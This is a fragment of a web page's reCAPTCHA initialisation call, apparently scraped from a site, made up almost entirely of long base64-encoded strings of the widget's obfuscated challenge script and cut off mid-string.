      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CosK9BMOkAHIGPcOMwpQXwqDCl8KMUsOHwpzDpljDpsKRXMK8QcKCw5tvw5XDgwxkw4LDmMOmw4nDgmzCqMO5ZsKSAHFEAwkLdzpjw5V4d8K3PsOmw7LCpsOfw6PDhRfDsMK+K1DCvlLCn8OowoBkNxMEwq1aw7Rcw53CjMO9w57Dq8KyfcOWA3Egw6wAwrR/woAdw4/Du8OFfRrCnMKTbl3CpSjDoyfDn8OBwrLChsOrT8KiRMOIw5s5O8OKP8KQw60HYHbDlnTDgcOzw5vDvkYSCsKDw5gWbmkNTx8/w6/Cu3XCjnwgPHDDt1LCo8Kuw5XDlcOrw5zCr2hYwpXDlFHDoMOmw4DDrl9Xw6tIIMOWw5bCh2UqwoHDpMKiw7BtwpfDnmbDqF3DvX/ChMOPwqfDtDrDhMKCb8OOSC7DlMO6TcKXLH9YUMK4YcOFw6XDrMKpe8K7wpfDkcKrZcOkw7l1w7PDkcKMw6NeLX7CgMOBw6FASMO/fWjDucOIHBjCoDYRacO6JU7DqR4cF8OkGcOZR8KzUVQsQRwrw6fDjVIOwpsNIsOUw6HCjcOhw49Qw6xpwqXCg8OdKsOJw5J1ZArDscOvLsOiwq8Mw54gw4jDssOkwrw/worDqcKmw4lxw4fDrcKbwo7ChMKww7VDInjDvsOaCsOYwpDDnFRWwqzDk1hPw6Afw5MTLMKqw6I9w7Juw7/CsypdwobCvsOPdHbCqRcSPxsKw65fDsKyQwQ6w6lcw6jDj8OJN8KSY8OFeRDDrsKOeTzCgcKwPnocM8Okw57DrA7Dk2UFE8KRYk/ClcKudh8sfMOXw6HDlsOGP21NwprDlSDDj8KFwpXCqcO6w4wxwpDCggYqw5NDwphgw7M9aibClcKLwrk+wox5B08Ew4oEOcOFw5vDjS9SKcOTWcKzNsKmw6/DpsOdGcKyJsKtw5bCqx7DiEHCtTXCiMKkwq3CjMKRIlXDiGd+fcOKwrvCnmVkVBl0QndUb8OYwqBNICU/GkBZw6Uuw5w0wrVpH8KQw7MrAMO5wp87wpPDvcOqBnkxBwLCqBtXw6fCvMKxCXoCwpRMMMOMw6/[base64]/DuwjChXlowo/Cl8KEA8OlMsOhwrDCsMOtckdoN0HCqcK5BD7Ds8K0P8KofsK4aCXCgHB1wrzDrj/Cl0XDnCUSwovDpsKywqvDrV14TsOGw4J8cQkFwoNhw7EcN8Oew4sfwqUwAlpTwrRjR8Kww5bDhsOtw6kwKMKMwqnDg8OowoIVJw3Cm8KNc8K3Rx3DoyctwofDuwPCjVV+wrfCksK+MMKjLw/CoMKvwqsyIsORw5/DvTcVwqxBIsOOesOdw4jDrcOuHsK8wrx1JsO8EsOpPXd0wqPDgxDDphHDoT3CvH3CsgNwfnMZZU1swr3Dm8ORwrZ1ZcK/YcOVw7/Dn3zCpMKKwqwwBsOlfkh1wp0gw4g2a8OxKh1gw6w3ScKCSMO+D13CjHwid8OuNUXDmxFDKsKpVcK2wolmBMKkDsOdbsOFw5swXAgLNDrCrG/CqzXCsl01DUDDv8KJwrfDpcKFIRXCpg3CiMOew7DDiBzDnMOWw4lOexnDhUhpOHnDs8KEb0dhw7LCssK4WUFzE8OxT3XCgMKtQmfDkcKkw7J/[base64]/[base64]/DoMOMwr9GTsK7DcOhw78lwq/[base64]/b8KLw4BQd8O+w7LDqxnDmFvCvXY8cMOIw7U8wrhzwpxVYFHCvsOFfkIFM8KyeWYmwoAMSk3CgcKKwp8PZ8ORwrAmwovDocKYwoI5w7HCi3rCjsOTwp8Nw5bDsMK0w48fwrkHVMONGsKdNmVdwozDv8Oiw7zDr3vDtCUHwq/DuGcSNMO7HGomw5UNwrFoCh7DikVUw7B+wrjCj8OXwrrCnW9kH8Khw63CrsKgLsOjL8OVw4AMwqTCjMOwZMOtQcKzZMKwXBXCmTRyw5jDksKtw5TDhhfDh8OQwqV2AFDDgGl9w4Nye3/CqRfDu8OecEJwS8KlHMKowrLDnGRRw7HChjbDmg7DqMKEwpkgU3/CqsK4Thdrw64bwrErw5XCscKVUwhOw6PCocK+w5IYQVrDvsOfw5DCvWRsw47DqcKeGAZzWcOpEMOjw6nDlTTCjMOww4XCq8KZNsO6Q8KdLMOlw4HCj2HDu258wr/DtEBGDR9vw7oEUHI5wobCp2TDnMKSBcOwT8OyeMKQwpjCscKTOcOTw6LCnMKPf8K0wqnCg8OYDWPDqzfDjV7Dkx5kfFY/woTDnXDCscOrw67DrMObwr5NHMK1wpleMB1Zwo5Xw5QKwrrDn1ILwojCkzUuE8O7wrTCsMKvMmLDjsOiBsO8LsKbMS8eZEvClsKWDcOfwp0Zw6bDiRsKwpwjw7bCpMKfSWttazEnwovDsh/CmmDCsFHDhMO3HMK/w4/CsCzDisKtRRPDlBFRw4k4ZMKxwrPDgMOPAsOYwr7ChsKYMGfCnEXCvxTCnFfDhgcIw7xYQ8OyZMKcw5YGUcKJwq/CucKMw505JAvDsMO5GGxJdMOcecOHCyPCg3DDlcOfw7gDalnChgQ9woA0NcKwcGtcw6bCtMOJAcO0wrHCtQ5ID8KrXW4TcsKxQTbDnsKyQU/[base64]/Cn8KbdTEMGDtDMsKwwpvDgArCnzrDmjIhwokiwr3Cmg3CjARmfsO2w4bDr0vDp8K4NDzChi9Aw6zDgMO7wqlZwqc6ecK/wo/DnMOTBH51SiLCki85wogYw55xG8KLw6vDh8Opw6EKw5MtQgA1Wl7CqcKbPRrDpcOFBcOBSGjCvcK5w7DDncOsM8OBwqcMYQg1wpvCu8KffVPCv8Kkw5XCjMOrwqg5MMKWYGErK2JVDcOFKsK2acOIaBXCjwvDrMOuwrtufwvDscOcw73DgTB/[base64]/[base64]/Chgh4KMKAbQnDhcOdwoglwp9swpcwwrDCn8KGwrnDgFDCtWZYw5llYsOFdWrDncO/H8KoDgTDoDEYwrfCu3nCmMObw4rCk0VdNizCv8K2w659fMKVwqsfwonCojDDvEwWw6UYw7USwq3DozFZw7sAKsOTVSpsbw3CgMOLZRnCpMORwrJPwrBvw6/[base64]/O8KBFMO5Sk/CtVfDn8Oaw6/Dv3zCpDg9w40WNUTDnsKHw5vDl8OFQWHDqzTDhMKPw4bDjW5oXsOuwqpWw4fDvC3DqMKWw7sTwoAoTUvDiD8GWxHDqsOxU8O6MMKAwp3DtjIkW8K2woY1w4zCrGwBUMOQwpwQwo/DlcKfw498woRFDSZtwpkhFC/[base64]/[base64]/DrArChiQFIyMscMOOwrPDhgZuXMKKw7NVwqjDisONw5Zjw6NbOcKMGsKROQjDssKew5FVAcKyw7Jcw4TCnibDpsObITbCiwkKSSDDvcOBcsOvwpohw4jDicONw6rCgsKqH8Oiwr9Yw6/DpjDCq8ORw5DDrsKxwoRWwolVSWxrwpwLN8OAPcOvw7g8w5HCpsKJw5s6BS3CrMOYw43CjCrDoMKlXcO/[base64]/DlcOewoTCsWstQMKNwo/DjsO3Ew8bTgHDk8KcPXTDgsO7d8O2woHCpxxIOMK6wr8/NsOnw5x6QMKDEsKdQmxwwpjDiMO4wrTCkmUhwr9dwqDCkyfDkcOaZV5fw5xRw6QXNzHDvsK3Z0nChRcxwqJSw7w7S8OwUAEUw4TDq8KUGcK9w4dtwoVkNR0NeHDDgwIxIsOGWSjCnMOrbMKTE3hNK8OOIMO4w5/Dmh3CisOpw7wFw4haBG4Ew6rCiARvXcKRwpElwpDCgsOBDRYpw6zDn29TwrHDo0V8OU/DqlTDgsOTFU5ew6DCocO4wr8NwobDjUzCvjHCr2DDtlA5AzPCl8O0wq9VJ8KmDQRXw5M5w7E0wqDDpw4JGsKdw4vDgcOswpzDjcKTA8KZOMOpAMOwb8KPFMKhw7vCkcOzSsKkeilFwq/CtMKZNsKqX8OdbDvDtjPCkcK9wpDDg8OHOCpJw4DDm8OzwolZw53CoMOawqrDmsOEJBfDlRbCsm3DkQHCtsKoADPDsH0EA8OBw4QJIsOnQ8O9w5FBw63Dt1PDmDY3w7bCp8O4w4cSVMKYYzVPNcO/[base64]/DrcKDFAdHw6wXPcKpRMKsAXRvAcOpw43DhFpxwql6wr/CgmDCnSzCij0DRH7Cv8OEwqHCgsK9U27CmcOZQTQ3NWEPw4nCo8KQScKXaSzCrsOiNhlnfTQ3w6AWdMKFwpnCn8OfwrVkY8OkekAywpbCqQlyWMKbwq7CiH02bxM/wqjDoMOHdcObw7jCmVdZPcOBbGrDgW7DpXg8w6EOO8OWQMKrw6zCthbCnU43F8KqwrZdSMKiw4TCocOKw71sAThQw5PCgMOoPRcpSWLChE89MMOjbcK0enhxw5/CoAvDvcKcKMK2ScK5O8OyZ8KcMsOawpxbwpRDAj/Djhs1HUvDqjHDgCEBwpEwJTJHATkJPVTDrcKxasO8XcOCw6TDlAnCng3DrMOqwobDmXJkw5TDmsOrwpcGLMKjNcK8wrnCnW/[base64]/DshXDpEoIw4Bjf8OmBMO+wrvDiBXDpkPDuGfDqEx6DnRQwrwYwrbDhiIKRMK0JMKdw6cQTj09w6lGQHbDgw/DnsOZw7zDrcKQwqoEwoR/[base64]/CmCjDkMKqw7wbVsOzayzCrMOCw7Zfd34sw75Yb8OfwqPDu17CsMOfwoDCsjDDo8KnU3zDlX3CsRvCnjxXE8KhTMKaecKHcsKcw4dpTcOpQE99wrR3PcKdw6rDhRYCPVh/alEvw4vDucKDw7s+a8OyOREQVht+f8KDHlVFMx5DBS9swoQocMOsw6kxw7rClMOTwqV3WC5WIcKRw4hnwpTDrsOmXMKgRMOHw5/ChsKzF1EewrfCgMKWA8K0RcKjwpXCtsOjw5tjZ2gifMOcagxWHXQww6nClsKfcm1HeHtVD8KQwpUKw4Nzw5Yswowyw7XCqgQ1I8Ozw4g7VMOHwrnDjiE1w6XDrSvCk8KMUhnCtMOAa2sHwqpvwo56w6RmccKLU8OBK1HCg8OvMsKqfy9GfcK0w7Nqw5tbP8K/b3YGw4bCtGQ/WsK1NArDh2nCusKJw7PCt31fP8KAE8OzezrDrcOyIiDCvMOFVHHCiMKTRlTDlsKpDT7ChifDsT/CoRnDs3bDvz81wprCl8OtTcKZw5g4wpVFwrrCosKBG1kGISBZwp7Cl8KLw7wyw5XCoEDCnkIwDnnDmcKVZE/DkcKrKnrDtsKjbV3DvQ7DlMOPVn7CtTfCt8KfwrlPL8O0OEo6w6BNwpvDnsKpwohTWAltw4PCvcKGK8OXw4nDnMOcw54kwrk/A0d0JgLCncK8cV7CnMOGwoTCtTnCkQPCisKEG8Ktw7ddwoPClX5ZPyYwwq/[base64]/[base64]/Cq8K6w5omw5pBw5p3wqLDrcOORcOsIcKywqEWwp0RBMKxJ1g1w5bCrA4Rw77CrxECwrDDiUjCs1ccw5DCj8O/wo0KGCzDu8OrwrIMLMKddcK6w4BLGcOZK24NanTDq8K9DcObHcO/aCVhfcOZNMKUbkJLCA3Dj8K3w4NeaMKaRnUGT05xw7vCvsOIeE7DtRLDnyTDtx7CusKcwqk1IsOWwoXCtjfCnMOzfS/DvFI6bzRSDMKCR8K8HhTDgjZUw5sAFAzDg8Kaw5fCpcOOCi0nwoDDmmNCQynCjcKmwp7Cr8OYw4zDqMKkw73DkcOXwrB8T0PCnMK5NHEiJMOuw6ALw6TDhcO5w43DuWzDgsKmw6jCpMKswpIDRMKYKX/DscKqScKxZcO2w7LDoDxnwqR4wr8WccK0CCHDj8K6w4TCmFXDv8OPwrLDhcOzCzIvw4DCmMKdwpbCjlEfw7gAe8K2w7lwKcKOwplZwoB1YWZyJFbCiCB5ZAJkw4ZhwrTDo8KLwoDDmy8QwosSwo0xFAwiwpzDkMOmBcKPUcKpccKXdHUAwpV5w5XDvkrDnTjCkFY/[base64]/DjX0Iw4fCgFPCkQDCnMOQWQXDvWpMw43CohAgw6PCpMKrw5TDuhHCpsKSw6NPwp7CgXjChcKjaSk8w5nDqBTDrMKuP8Kvf8OoETzCrFZjXMOEd8OnJA3CpcOmw6FZGFrDkhQ1A8Kzw7fDhsK/OcONOcOEHcKAw63CuxDDoE/DpsOxSsO6woRkw4PCggl6fRPDuVHCsw1XXHY+wqfDgF3Dv8OXazfCtsKdTMKjScKsU23Cq8K0wprDtsO1FRrCqTjDqkIfw4DChcKjwoHCn8KZwogqQgrCk8KSwrYiJ8KcwrzDly/[base64]/wpXDsi/DvG8nwqHDuidYMUDDvmZFwrfDrC/Ds8OTbVl/A8Kiw6fCgMK9w5w5bcKfw47Cj2jCpBvDhQMgw7RtNEQKwp02w7Mrw7F3NsOqazrCksOVcSfDtUfDqy/DhcK8TgYzw4TCm8ONdDXDnsKBH8KUwrINL8O0w6M2XU59WgcBwo/CoMOwI8Kpw7LDisOdfsOdw7VVI8OCUmHCo2PDqE7Cg8KLwprCmQodwoB/PMK0CsKOSsKzJcOBYRXDgMOywoYjHyHDrQFAw5LCjzFfw4pEYEpjw7E3w7hFw7PCkMKnaMKBfgsjwqQWLcKiwo7CuMOgNWbCt3gxw7g+w5rCpcOAHS3CkcOicX3DocKpwrzCt8OCw7/CtsKLY8OEN3rDrMKSCsKlwo02Wi/DjMOvwpAresKcwq/DoDI/bMObfMKYwp/CosKGHz7CtMOqHcKnw6TCigvCmTzDjMORDCAewo7DnsOqSws/[base64]/CiB3DksOyw5fCr8OHwrPDqSsxwqrDhMKfOMOiw61wRMO/XMOrw7kTKsKWwqYgW8Kzw6rDlxktPhTCjcO1dxN9w7ZZw5DCqcK4JcKxwpJew7TCjcOwM2MLK8OGGcO8wpXCigHCv8ORwrPDocO3YcO0w5/DqcK7SXTCkMKYVsKQwpEPNk4iQ8O6wo9aN8ORwpzCvyDDosK4fyfDslrDm8KUMcKcw7nDn8Kiw5Q7w4QFw7d3w7kPwpzDnkhIw6jDnMOcbn5zw7sOwp8iw68xw4odKcKPwpTCm3V9NsKPHMOVw6/[base64]/Dpihcw58Ww7jDsRnDuCVROwRnEcO2w6zCjcOgG8KlYcOzRsO+Yz5mczFFJsK1wo5FTHvDq8KNwoDCmncjw6XCglNNJsKMdCrCk8Kww5HDusOKeypPNsOXXFXCtxM1w6DCg8KnK8OMw7TDhV/CvjTDg0vDiETCl8Onw7nDp8KCw70uwobDq2fDicKeCltqw5sqwrnDuMOmwo3CisOHwodEwofDscOlC0LCsyXCuxd7HcORQcOCB0xpNzDDuXQVw55uwofDmUsgwo8UwpFGFQrCtMKNw53DmMKKY8OzC8OIUg/DrRTCtk7CrsOLCEvChcK+PxAJwpfCn1vCjcKMwrvDrm/DkQh5w7FFFcOqM2cVwoRxNn/CvsO8w4Ndw61sdBXCpgVuwp4swrDDkkfDhsOyw4Z/IzLDkxjCnsO/PcOGw6orw6EbJ8Kww6LChFvCuBrDjcOPOcOwRl/DsCEEGMKMNzIWw6nCtMOfakLDqMKQw5wdWhbDk8Ouw6bDjcOSwp1wOVbCjFbCncKrIyd3FcOHFcK0w6HCgMKJNVcLwrgBwpTCpsOOTMK6RMKCwqchT1rDsGwPMsO4w4FOw7rCq8OtVsOlwoPDojlhXFXDnsKPw5bCsSbDvcOdesOEJcO7SS/DpMOFwpHDn8OWwrLDs8KnCCLDvzUiwrZuacKzGsKgTyPCoiE6dhwSwqHCsmUrfSVMYcKGOMKEwp8ZwpI2WMKweh3DjUPDp8KBaxDDlCpnRMKgwoTCh17Dg8KNw5wycjHCgMOCwr7DkG91w53DmlXCg8Ouw5rCiXvDgg/DnsOZw6FJK8KXBsKSw6B6GF/Cn00NbcOywqwPwqXDolPDrm7CusO5wqbDk0/[base64]/[base64]/wonCrsOoeR7CjMOQaMOjwpTDkjpaD8OewprCtcKOwo3Ch2jDjcOAKS5bRsOHEsKHUCxGYMO4OCvCi8KlACBEw78mbBUlwprCpcOYwp3DpMO4EGxZwpYNw6s2w4bDoQcXwrI4wo/CqsKMTMKFw4LCqmPDhMKgLz5VSsKRw7LDmmIyZjHChmzDsytswpTDlMKZbBzDlzALIcOCwojDiUnDncO8wpluwqFedB4uOWd9w5fCj8KQwrF/AkTDgzHDkMOiw4LDmTDDkMOUCz3DqcKdI8KNR8KZw7vCpk7CkcOKw4XCvSjDr8OWw6/DmsOyw5h0wqQGSsOwGyvCuMKXwrDCn37CssOtw7rDvgE2LcO4w5TDsRbCpzrCpMKNFxjCozLDjcKKYkPDhWoeT8OFwq/DnSJsQTfCicOXw6MWXgo5wpjDqUTDvHxsUUNOw5HDtAxmfDpbHADCu1J7w6jDpE7CsQ/DgsKtwqPDgWw0wqtOdMO3w4jDlsKewrbDsGkhw7ZYw7fDpMKSDG8ewqnDt8O6wp7CnwHCjMOHEhN+wqNYYyQ9w7zDqD83w6Few64kW8KeckcJwoBUL8O/w7MxKsK2wrzDtcOYwpAcw77DksORbsKgw4TCp8OSFsOkd8K6w7Q8wpjDgTVrFE/CihALIDrDhMKUwr/DmsOdwp3Cu8ODwpjCgnRuw6PDncKKw7XDryRgLMOWcDEIRhvDhh/DhW/Cg8KYesObazE+D8Ofw4d/S8KuNcOwwrw+JMKMwpDDicKIwqg8aUM7WlAuwpfDlkgsQMK1J07ClMOjV17ClB/ClsOOw5IZw5XDt8OlwpMif8Krw6cnwqzDplTDrMObw5c3XcOGPhrDjsOoE1xEwppKYFPDjsOIw73DisOww7IgWMKNFR4Bw4QkwrVsw5zDrGI4MsO+w4rCpMOgw6fDhsKWwo7DqSIZwqLClcO/w5l4EMKzwpBxw4rCsFbCmMKjw5DDtHo/[base64]/CtDbCoC8/w4l2w5PCoMKQw5RIS0XCmEB8w7ElwrbDq8K+Z0gqwoDCuG0cDQIKw4DDmMK7TMOLw67DjcOZwqjCtcKNwrUswpdlNAR1acOfwqLDmSksw4bDpsKlX8KGw5jDq8OewpHCqMOUwp/[base64]/CqsKOw73Dq1syw7w/JkzCisOhwr9/wq1uw4AZwoTCgxPDgsO7e2LDvHISFh7Dk8Ouw5HCpMKScxFVw5jDtMO/wpNmw4k7w6xFImnDmGfChcKFwqDDscODw68Xw7rDgHbDvxMYw5nCvMOSCnE5wo5Dw4rCg14bRsO9XcO6Z8O8T8OowpnDr37DtMOIw53DvU4KMMKrP8OzMXDDlgoua8ONZcKtwr/Ck2YOV3LDlMKrwrHCmsK2wrooeg3DmCPDnGwNYgtjwrhgBsKvw5bDj8KlwqTCssO0w4LCvsKdG8ONw6RQCcO+KRs5FF/DvsO1w4kCwpkIwrIpRMOuwo7DtAxIwrs9XHRVwoZ5wrlNG8KIb8Obw6HCtsONw6x2w5nCjsOrwpbDicOZVgTDvwPDoxtncS93BmzCk8OwVMKtV8KFCsOdEcOuXsOzLcORw5fDnAUNZcK4cyckw7rCmgXCosOnwr/CpmTDj0gXw7wcwqTCgms8wpnCksK/wr/DgGHDv1DCqjTConRHw7fDmFlMBsKDWW7Dr8OuL8Ksw4nCpwwRc8KCMG/CpUTCgUwww6U0wr/[base64]/CgFopSzNvZnPCmUvDuETDumI3DMO8wrR9w4XCiFzCl8K5wrbDq8K4SBvCpsKfwp8swq7Cg8KJw6kKecK3eMOswqzCncOrwo5pwooBDsKNwo/CuMOEKsK7w7kSEMKewp8vX2fDjyHDssOkbsOrccO9wrLDkjwmUsOvYcOCwoZuw4J7w6xXw7tAFsODcE7CpEVtw6AqAENQIWvCqMKawrI+asO5w6DDicOOw6gAWn95PMO6w7Bkw5NdLSpURVzCu8K4A3jDiMODw5stJB3DosKXwrPCgEPDkT/[base64]/w70NKcO8wqIHwpkYw6DDtUNYOMKtw5Maw4gSwq3CrUpsNEjCscO8ewY5w7fClsO0wqvCl3fDq8K4EEI6Y1Vowp1/wpTDpB/DjGk9wqkxZGLDnsOPYcKzOcO5wpzDj8OOw5jClAzDmmInw7rDisKKw7laacKsBUPCp8OiDkXDszNcw5pbwroOKSnCojNewrvCvsK4woM7w7Fgwo/Ds0VyQ8K0w4N/woltwoIGWhTCl1jDsi9tw4PCpsKJwrnCv0EWw4JtOF/CljfDh8OXb8OpwrXDtxrChsOAw44Hwr0HwpFPD3TCuQgrAsO1woVedU/DoMKawrZ8w6gBEcKjbMKQJghMwoh2w7cUwr0aw5Rbw5cJwqrDsMK8PsOmQ8KEwo9uQMKvd8OqwrRHwonCtsO8w73DrUrDnMKiWwgzbMKSwrrDlsOTGcOUwrDCtzUow7gCw49iwp7Dt0PDkMORTcOUUMK6S8OvLsOpMMO6w5fCgnLDlsKTw6/[base64]/[base64]/DsTTCq8K6Y8K6DcK6D8OVwpxrMcKXwoRZw5Vgw7VIdWfCgcK7e8OyNR7DusORw7DCt0ETwpl8C1cAw6/[base64]/wocdXsOiw5NacEtlY8KMAcKPwrPDssOxMMKEW0/DrCl0GAskZkRPwqTCscO8GcKmO8OUw7jCtD3CmF3DjSIhwp1+w6PDr0orBD5CesO7UiRAw5XCtVPCt8Ozw7xXwp3Dm8K8w4zCjMOPw7IrwoTCjHJ/w4fCpMKkw7bDo8Otw43DpBAxwqxIw5rDosOrwpnDukHCssO6wqhcTzpAEHrDkixGeDTCqxLDnTptTcKwwpXDrGLCv1d6PsK/w64QBsK9OVnCgcK6wr4uN8O7OVPCtsOjwrfDk8KPwpfCnxTCtUg9VUsDwqbDu8O5KsOPMGxzF8K5w6Ihw6fDrcOzwqrDosO7wpzCjMKcU0LCmXISwpdZw5rDnsKdfxvCpihxwqsww5/DlsOjw5LCpXN9worCgzcnwrh8J3LDiMKxw43Cr8OSShdGU0xjwpfCgMOAElzDoT95w57Cq0hgwpXDtcOjRHbCnVnCjkXCmizCs8KFRsKmwpYrKcKBW8Ofw7EXSsKiwp94P8O/w689bi3Di8KrYsO4wo1NwphyTMKjwq/DhcKtwqvCmsOkSQBedkFwwq49f2zClkdUw4fChmoBTEDDtcKPEy0tJm3DlMO8wqpFw6/DqkrDvXXDkDnCoMO2fmADPHR5LXQ8NMK/w5NJcC4zeMK/ZsOGNcKdw40bQBMhXg44w4TCq8OKBUtjAW/DisOhwr1hw4fDnBAxw7wba04xScKqw7soLcKoO2pBwrfCpMKVwqAWw50Mw7MeXsO0w6LCvsKHJMO4XXNvwrjCq8Opw6LDoUfDhxnDusKATcKINXMew7/ChMKSwpEdIn5pwrbCvFPCsMOyVsKgwqJuVBLDkyXCuGNNw55pAw9nw5VTw6LDtcK+HXHClmvCrcOYRh7CjDrCv8OMwrN6wr/DjsOrLUDDnUAvLAbDtsOmwqXDi8OVwoV7eMO6YcK1wqNqBXIQYMOOwpAMwoRTNEwWWRYtcsKlw6A6ZFIpalnDu8OgLsOGw5bDjBjDscOiTWXCqErCrChZcsOfw6INw7fDvsK1wq9vw61ZwrdtHm4McFUeHgrCg8O8ZsOMaA8YVcKkwo4/[base64]/DiHVrwo3DjkXDtsKcXh/CkcObwpfDgsOIwpQNwqd6BS80OStsKcO9w609Y3gNwqMyeMK1wpbDoMOGaAzDh8K1w5BZayrCsxwvwrBkwpl4H8KywrbChzk6acOGwpAzwpDClx/CrMOFG8KVA8OSJXPCogHDpsO2w6LCkxgEKMOYw6TCo8OjFzHDisOVwpYfwqTDoMO4NMOuw5vCjMKFwpfCicOhw7nCt8OjecOSw7fDoUxAEnTCpMO9w6jDoMOMBxpqMcKDVnlBwrMEwrjDlsOKwo/CoUnDoWIXw4JpD8OEJcO2cMKkwoodw4LDvzo7w6BCw6HCuMK2w6UHw794wqjDtMKqQh0mwo9AOsKeRcO3WMO7TCnDkgoYX8O+wp/CiMOSwooswqQqwpVLwqx6wpE0fVPDiDhVZiLChsOkw60WO8OLwopVw6XCrnfCtXJDwozCrsK/[base64]/DlkDCicK2w4DCoMOzwrDDoXFpw4bDm0spw70ZcmpqScKDdcOQGMOIwovCvcKywp/CpMKjOm09w5hGD8OlwojCvGw4cMOeYsO9WsOgw47ChsOww7XDhm0ubMK9McKlZ0oGwqHCrcOKAcK+asKfYXQ6w4zCiCgnCiMdwpHDiDjDiMKuw6rDm1DCtMOiPz/DpMKMNcKnwrPCnFNmTMKFdsKCS8KRCMK/w77Cv1DCo8K9d3sPwolmC8OXNkodAcK4c8O1w7HDhMKrw7/CgsOKJcK1cTUOw4DCosKHwq9iwrDCuULDlMO/wr3CiwnClw7CtXF3w6TCtWNcw6HCgyrCh0BFwqHDlXnDosOpCFnCvcOPw7RRacOmZ0IlPMODw51vw4LCmsKDw47Di0wkfcOKwovDp8KfwpNTwoIDYsOpbXvDqUPDqMKpwqzDmcK8woADw6fDkCrCr37CkcKrw556X2xGe0DCrUvCnA/CjcKawoHDu8OjK8OMSMOjwrknAMKlwo5qw61Vwo1HwrRGecOzw6TDlyTDh8KfQTNEPsKbwpbCpzRTwpMzacKzQ8OBRx7CpyV0HkXCuR5Cw5hHfcKsNsOQw7/DnS7Dhj7DhMKvKsOQwpDDvzzCsE7DsxDCrx4ZecKawqHCnDgOwoZAw6zCgXheBW4rFgUnwqzDkjjDicOzTw/Cn8OuQhx2w6MAwrxAwopwwqrDtFEkw6HDoz3Ct8K7Bh/Crj0Iwr3CijU6GFvCuRkTb8OPNlvCnn13w5PDj8K2wr4zc0DCnXM5OsKGN8O/wo/CnCTCnVzDmcOIccKIw5TCm8K8wqZ0MTHDpcKBZcK8w6RsOcODw5ViwpnChcKGZsK0w5oLw5E0XsOAUmDCtsOzwpNjwo/[base64]/C2/CjMKtw6BoEBlAWHUDwpdQw5BOUsKZWD9Fw6I3w6RpeynDm8O6wrlBw7XDjgVWHsOrI19/XsKiw7vDr8OmBcKzV8OhacKMw5g5NWh6wqJFfG/Cvj/Cl8K5w6AhwrM/[base64]/DpsO2w49HPhPDjsK1wp0ZW2rDjMOOCsKXV8ONw51Xw6ITIU7Dh8ObccKzM8OgHT3DnV8dwoXChcOkKh3CrUrCvHRcw5fCmnIse8O4IcKJwoXCkEMqwpzDiVnCtkPCqX/DrArCvzDDo8KQwpcOX8K0fXvDljXCv8OlR8OIU37DmF/CoXjDkRPCjsO6BChqwrF+w6rDrcK/w5nDsG3CvcOzw7jCjcOiSQTCujPDqcOqIMKmaMOheMK0YsKnw6jDtcODw7EBeWHCnxvCo8OfbsKjwrnDusO8OEY+ccOGwr5dcAkEwo5HLg/CmsOPLMKWw5YYRcKJw5oHw6/[base64]/DmsOBHFLDisO2wpTCvMKlwphvw7fCpcKGZMKDS8Kfb1TDn8O6KcKxwrI+Uhhcw5zDlMODZkEFA8OXw45Cwp/ChsKGJMKjw45qw7dcQFtQwoRMw5BkAQpsw6powo7Cr8KOwq7Ci8ODMh/DrF7DoMOJwo0lwp9OwoI+w4EZw71Ywo/[base64]/Dl8KBeTbDoMK2X8KTw6gmwoLDhMKWdzfCnnh2QMKRwqzCmiLCgD1fc2/Cs8O3QV3Do2PCg8O6VzASST7DnhDCp8K4RTrDj1TDt8OUXsO+w540w6zCmMOiwpdFw6XDtCJmwqfCmjzCiwfDn8O2wp8EbgjCjcKGwp/Cr0nDrsKHJcKZwpNSDMOMBEnCksK7wo7DlGzDpV1owr1mFjMWa1IBwqsdwozDojx3DMK/w5pRWcKHw4XCsMOdwqvDtQNuwqccw4MJw5dObDrCnQEOO8KwwrjCmRfDlzE4C1XCjcKiFcOMw6vDjnDCo2dRwp8Kwr3Cv2rDrS3CrcKFNcKhwrkbGGjCq8OpP8OWZMKvZcO8QcKpCcKhw7LDtkJyw6UOTVt8w5Nzw5gWaWsgW8OQNsKsw7XCh8KXIG/Drz5JRmPDux7CsA7Cg8KLYsKRdUTDnBwfUsK8wpLDi8Kxw4Q3BVNDw4hBdQfDmltTwrUEw6o6wr7CmkPDqsOpwobDvVfDqV9UwqjDq8OnSMOUMjvDiMKBw75mwr/Cp2Ana8KiJ8K3wrk4w7gJwrkRPcOgbx8ew77Du8O+w5HDjUTDrsKEw6Uvw5YUY2sLwqEQIVZFfMOBwp3DsQLCgcOcDMOfwpN/wpPDvxIewrrDjsKSwr4ZK8OyS8KGw6F1w47Dp8OxHsO5dSA4w6IRwpPCl8K6NsO5wpnCp8Kiw5bCjUwEZcKDw6A2MhdPwpfDriPDhh/DssKJbEzDpxTDl8K/VxJyT0MydsKMwrFaw78+Xz3Cu3Yyw4DCgBcTwozCnm7DhsO1VTpHwpoeel0Sw6JEecKAIcKyw4lTJsOPMTXCt1BwMjLDicOML8KLU04XawjDqcOIGEjCq3rDkXrDrEUgwpfDo8KrWMOrw5fDucONw4vDglYCw7HCuSTDlD/Cjx9XwoEnw6zDjsO2wp/Dl8O1T8KOw6HDg8OMwpzDul5TNQ/DscOfF8O7wqstJ353wqoQOUbDmMKbw6/DmMOzbkHCoznDh3XCh8OmwrwkQS/Dm8Opw49Zw4LDlXkoN8KQw7AlLBHDgnFAwr3Ck8OYNcKQacKww4QTb8Kxw77CrcOYw413SsK7wpXDkRtiY8OawrXCul/Dh8KGeXcTXMOlKMOjw519HsOTw5t3UWcfw7oBwp0Dw6PCmgDCtsK3cnUqwqUNw6sdwqhPw71HGsKyScK8YcOGwo8sw74lwqvDnENswo1Tw53CrjrCpBoBVFFCw7NtdMKtw